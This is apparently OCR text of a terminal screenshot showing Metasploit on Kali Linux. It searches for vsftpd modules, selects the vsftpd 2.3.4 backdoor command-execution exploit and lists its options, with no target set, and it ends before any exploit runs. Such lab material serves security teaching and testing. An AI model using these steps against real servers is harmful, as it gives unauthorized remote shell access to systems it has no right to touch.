 Shell No. 1 ×   root@kali: ~ ×
msf6 > search vsftpd
Matching Modules
================
#  Name                                  Disclosure Date  Rank       Check  Description
-  ----                                  ---------------  ----       -----  -----------
0  auxiliary/dos/ftp/vsftpd_232          2011-02-03       normal     Yes    VSFTPD 2.3.2
Denial of Service
1  exploit/unix/ftp/vsftpd_234_backdoor  2011-07-03       excellent  No     VSFTPD v2.3.4
Backdoor Command Execution
Interact with a module by name or index. For example info 1, use 1 or use exploit/unix/ftp/v
sftpd_234_backdoor
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
CHOST                     no        The local client address
CPORT                     no        The local client port
Proxies                   no        A proxy chain of format type:host:port[,type:host:p
ort][...]
RHOSTS                    yes       The target host(s), see https://docs.metasploit.com
/docs/using-metasploit/basics/using-metasploit.html
RPORT    21               yes       The target port (TCP)
Payload options (cmd/unix/interact):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
KALI LINUX
"the quieter you become, the more you are able to he